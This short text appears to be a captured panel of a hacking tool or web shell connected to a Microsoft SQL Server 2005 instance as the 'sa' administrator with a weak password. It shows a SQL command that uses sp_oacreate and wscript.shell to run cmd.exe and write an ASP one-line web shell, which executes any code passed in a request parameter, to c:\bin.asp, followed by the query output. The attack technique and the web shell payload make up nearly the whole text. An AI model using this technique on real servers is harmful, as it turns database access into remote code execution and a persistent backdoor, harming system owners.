 DataBase >>
ConnString : server=localhost;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Develo
SrvRoleMember : sa
Please select a database : master SQLExec : SP_oamethod exec
Run SQL
Declare @s int;exec sp_oacreate 'wscript.shell',@s out;Exec SP_OAMethod
@s,'run',NULL,'cmd.exe /c echo ^<%execute(request(char(35)))%^>>c:\bin.asp';
Query
Column1
0